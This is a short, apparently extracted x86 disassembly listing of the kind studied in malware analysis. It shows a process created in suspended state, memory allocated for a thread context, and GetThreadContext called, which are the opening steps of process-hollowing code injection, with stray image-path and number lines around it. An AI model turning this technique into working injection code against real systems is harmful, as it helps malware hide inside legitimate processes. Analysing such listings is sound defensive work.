 add esp, 0Ch
lea edx, [ebp+ProcessInformation]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 4 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
mov ecx, [ebp+lpApplicationName]
push ecx ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jz loc_401313
push 4 ; flProtect
push 1000h ; flAllocationType
push 2CCh ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov [ebp+lpContext], eax
mov edx, [ebp+lpContext]
mov dword ptr [edx], 10007h
mov eax, [ebp+lpContext]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:GetThreadContext
test eax, eax
jz loc_40130D
123